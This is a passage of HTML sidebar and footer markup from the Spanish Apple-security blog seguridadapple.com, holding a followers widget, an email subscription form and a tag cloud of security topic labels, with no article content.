<li><a href='https://www.seguridadapple.com/2010/08/post-de-constitucion-de-un-blog.html'>Post de constitución de un blog</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7727366960388490644?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByMyMjg4YmIqByNmZmZmZmYyByMwMDAwMDA6ByMyMjIyMjJCByMyMjg4YmJKByM5OTk5OTlSByMyMjg4YmJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.seguridadapple.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7727366960388490644?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByMyMjg4YmIqByNmZmZmZmYyByMwMDAwMDA6ByMyMjIyMjJCByMyMjg4YmJKByM5OTk5OTlSByMyMjg4YmJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.seguridadapple.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Un blog de:</h2>
<div class='widget-content'>
<a href="http://www.elevenpaths.com"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6nXiBkZhZum5bYK8hneJY8zEfnG2Bp6km8RNc-6G4ejOuGl1Hm1WaHdKbfAqIiQwnwzpUUS5MHfjyP6qNQWE_bEddyB2dy7UHXHCiqM9mqLr5cq-ydojY1WXIZ2dWBvZL1RhJHi9NrMY/s1600/ElevenPaths.png" width="100%"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Suscripción e-mail</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Seguridadapple', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Introduce tu dirección de correo electónico:</p><p><input type="text" style="width:70px" name="email" /></p><input type="hidden" value="Seguridadapple" name="uri" /><input type="hidden" name="loc" value="es_ES" /><input type="submit" value="Subscribirse" /></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/0day'>0day</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/3G'>3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Activation%20Lock'>Activation Lock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Active%20Directory'>Active Directory</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Antimalware'>Antimalware</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Antirootkits'>Antirootkits</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Antivirus'>Antivirus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/An%C3%A1lisis%20forense'>Análisis forense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apache'>Apache</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/App%20Store'>App Store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20Care'>Apple Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20Configurator'>Apple Configurator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20I'>Apple I</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20ID'>Apple ID</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20II'>Apple II</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20Safari'>Apple Safari</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20Store'>Apple Store</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20Watch'>Apple Watch</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple%20iCloud'>Apple iCloud</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Apple.com'>Apple.com</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/BYOD'>BYOD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/BlackSEO'>BlackSEO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Blackberry'>Blackberry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Bluetooth'>Bluetooth</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Boot%20Camp'>Boot Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/COCOA'>COCOA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/CSRF'>CSRF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Certificados%20Digitales'>Certificados Digitales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Cifrado'>Cifrado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Cloud%20Computing'>Cloud Computing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Cydia'>Cydia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/DNI-e'>DNI-e</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Deep%20Web'>Deep Web</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Dropbox'>Dropbox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Ebay'>Ebay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Eleven%20Paths'>Eleven Paths</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/FaceTime'>FaceTime</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/FileVault'>FileVault</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Find%20my%20iPhone'>Find my iPhone</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Firefox%20OS'>Firefox OS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Firewall'>Firewall</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Firewire'>Firewire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/GPRS'>GPRS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/GSM'>GSM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Google%20Chrome'>Google Chrome</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Hacked'>Hacked</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Historia'>Historia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/IMEI'>IMEI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Jailbreak'>Jailbreak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Joomla%21'>Joomla!</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Juegos'>Juegos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Juice%20Jacking'>Juice Jacking</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Latch'>Latch</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Leopard'>Leopard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Lion'>Lion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/MDM'>MDM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mac%20App%20Store'>Mac App Store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mac%20Mini'>Mac Mini</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mac%20OS'>Mac OS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mac%20OS%20X'>Mac OS X</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/MacBook%20Air'>MacBook Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/MacBook%20Pro'>MacBook Pro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Macintosh'>Macintosh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Macintosh%20II'>Macintosh II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mail'>Mail</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Maps'>Maps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mavericks'>Mavericks</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Metasploit'>Metasploit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Mountain%20Lion'>Mountain Lion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/NFC'>NFC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/OS%20X'>OS X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/OSINT'>OSINT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Objective-C'>Objective-C</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/PDF'>PDF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/PGP'>PGP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/PHP'>PHP</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Privacidad'>Privacidad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Python'>Python</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/QuickTime'>QuickTime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/RSA'>RSA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Rogue%20AP'>Rogue AP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Ruby%20on%20Rails'>Ruby on Rails</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SIM'>SIM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SQL%20Injection'>SQL Injection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SQLite'>SQLite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SSH'>SSH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SSL'>SSL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SeguridadApple.com'>SeguridadApple.com</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Shodan'>Shodan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Siri'>Siri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/SnapChat'>SnapChat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Snow%20Leopard'>Snow Leopard</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Steve%20Jobs'>Steve Jobs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Steve%20Wozniak'>Steve Wozniak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/TOR'>TOR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Telef%C3%B3nica'>Telefónica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Telegram'>Telegram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Tim%20Cook'>Tim Cook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Time-Capsule'>Time-Capsule</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Touch%20ID'>Touch ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/TrueCrypt'>TrueCrypt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/USB'>USB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/VMWare'>VMWare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/VPN'>VPN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/VoIP'>VoIP</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Vulnerabilidades'>Vulnerabilidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/WhatsApp'>WhatsApp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Wifi'>Wifi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Windows%20Phone'>Windows Phone</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/XProtect'>XProtect</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/XSS'>XSS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Xcode'>Xcode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/adware'>adware</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/antiforensics'>antiforensics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/antiphishing'>antiphishing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/apple%20tv'>apple tv</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/backdoor'>backdoor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/backup'>backup</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/biometr%C3%ADa'>biometría</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/botnets'>botnets</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/clickjacking'>clickjacking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/control%20parental'>control parental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/cracking'>cracking</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/criptograf%C3%ADa'>criptografía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/defacement'>defacement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/delitos'>delitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/e-Goverment'>e-Goverment</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/e-crime'>e-crime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/elevaci%C3%B3n%20de%20privilegios'>elevación de privilegios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/esteganograf%C3%ADa'>esteganografía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/evilgrade'>evilgrade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/exploits'>exploits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/find%20my%20Device'>find my Device</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/fingerprinting'>fingerprinting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/foca'>foca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/footprinting'>footprinting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/fortificaci%C3%B3n'>fortificación</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/fraude'>fraude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/gpg'>gpg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/hacking'>hacking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/hackingtosh'>hackingtosh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/hacktivismo'>hacktivismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/hardening'>hardening</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iCloud'>iCloud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iCloud%20Keychain'>iCloud Keychain</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iMessage'>iMessage</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iOS'>iOS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iPad'>iPad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iPad%20Air'>iPad Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iPad%20mini'>iPad mini</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iPv6'>iPv6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/iSight'>iSight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/identidad'>identidad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/in-App%20Purchase'>in-App Purchase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/keylogger'>keylogger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/ladrones'>ladrones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/malvertising'>malvertising</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/malware'>malware</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/metadatos'>metadatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/mitm'>mitm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/passcode'>passcode</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/patentes'>patentes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/paypal'>paypal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/pentesting'>pentesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/pharming'>pharming</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/phishing'>phishing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/ransomware'>ransomware</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/reversing'>reversing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/robos'>robos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/rogue%20AV'>rogue AV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/rootkits'>rootkits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/smartcards'>smartcards</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/troyano'>troyano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/tuenti'>tuenti</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/twitter'>twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seguridadapple.com/search/label/wordpress'>wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href="http://www.elevenpaths.com">ElevenPaths</a>. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
